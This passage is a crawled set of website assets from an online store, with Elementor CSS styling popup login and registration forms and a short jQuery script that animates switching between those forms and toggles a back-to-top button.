.e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-text );color:var( --e-global-color-4828197 );}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-text );color:var( --e-global-color-4828197 );}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-4828197 );}.elementor-1440 .elementor-element.elementor-element-87b45bc .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-message{font-family:"Gotham", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-message.elementor-message-success{color:var( --e-global-color-secondary );}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-message.elementor-message-danger{color:var( --e-global-color-primary );}.elementor-1440 .elementor-element.elementor-element-87b45bc .elementor-message.elementor-help-inline{color:var( --e-global-color-secondary );}#elementor-popup-modal-1440 .dialog-widget-content{animation-duration:0.8s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1440{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1440 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-1440 .dialog-close-button{display:flex;}

--- FILE ---
content_type: text/css
request_url: https://store-hype.com/wp-content/uploads/elementor/css/post-1421.css?ver=2.4.1.1645524185
body_size: 871
content:
.elementor-1421 .elementor-element.elementor-element-55b8c25{margin-top:10%;margin-bottom:10%;padding:0px 20px 0px 20px;}.elementor-1421 .elementor-element.elementor-element-c9aa44e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1421 .elementor-element.elementor-element-e17e56b{text-align:center;font-family:"Gotham", Sans-serif;font-size:26px;font-weight:900;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;color:var( --e-global-color-secondary );}.elementor-1421 .elementor-element.elementor-element-5a332f2{width:100%;max-width:100%;align-self:center;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-button span{gap:10px;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:15px;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-15px;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-group > label, .elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-subgroup label{color:var( --e-global-color-secondary );}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-group > label{font-family:"Gotham", Sans-serif;font-weight:100;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-type-html{color:var( --e-global-color-secondary );font-family:"Gotham", Sans-serif;font-weight:100;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-group .elementor-field{color:var( --e-global-color-secondary );}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-group .elementor-field, .elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-subgroup label{font-family:"Gotham", Sans-serif;font-size:15px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-radius:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-button{font-family:"Gotham", Sans-serif;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.4em;border-radius:0px 0px 0px 0px;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:var( --e-global-color-4828197 );}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:var( --e-global-color-4828197 );}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-button[type="submit"] svg *{fill:var( --e-global-color-4828197 );}.elementor-1421 .elementor-element.elementor-element-5a332f2 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-text );color:var( --e-global-color-4828197 );}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-button[type="submit"]:hover{background-color:var( --e-global-color-text );color:var( --e-global-color-4828197 );}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-button[type="submit"]:hover svg *{fill:var( --e-global-color-4828197 );}.elementor-1421 .elementor-element.elementor-element-5a332f2 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-message{font-family:"Gotham", Sans-serif;font-size:18px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-message.elementor-message-success{color:var( --e-global-color-secondary );}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-message.elementor-message-danger{color:var( --e-global-color-primary );}.elementor-1421 .elementor-element.elementor-element-5a332f2 .elementor-message.elementor-help-inline{color:var( --e-global-color-secondary );}#elementor-popup-modal-1421 .dialog-widget-content{animation-duration:0.8s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-1421{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-1421 .dialog-message{width:800px;height:auto;}#elementor-popup-modal-1421 .dialog-close-button{display:flex;font-size:20px;}#elementor-popup-modal-1421 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-1421 .dialog-close-button svg{fill:var( --e-global-color-primary );}

--- FILE ---
content_type: application/javascript
request_url: https://store-hype.com/wp-content/themes/hype/js/custom.js?ver=6.9
body_size: 393
content:
jQuery(document).ready(function ($){
    // Date du jour
    var year = new Date().getFullYear();
    $("span#year").html(year);

    $(window).scroll(function() {
        var depth = jQuery(window).scrollTop();
        var button_return_top = $('a#return_top');
        if(depth  > 500) {
            button_return_top.addClass('show');
        }else{
            button_return_top.removeClass('show');
        }
    });

    $('div#form_register').css("opacity","0");

    $("a#btn_form_register").on('click', function (e){
        e.stopPropagation();
        $("div#form_login").animate(
            {
                width: 0,
                opacity: 0
            },
            {
                duration: 800,
                easing: "linear",
                complete: function()
                {
                    $("div#form_register").animate({width: '100%', opacity: 1}, {duration: 800});
                }
            }
        );
    });

    $("a#btn_form_login").on('click', function (e){
        e.stopPropagation();
        $("div#form_register").animate(
            {
                width: 0,
                opacity: 0
            },
            {
                duration: 800,
                easing: "linear",
                complete: function()
                {
                    $("div#form_login").animate({width: '100%', opacity: 1}, {duration: 800});
                }
            }
        );
    });

    if ($(".fiche_technique").attr('href') != '') {
        $(".fiche_technique").show();
    } else {
        $(".fiche_technique").hide();
    }

});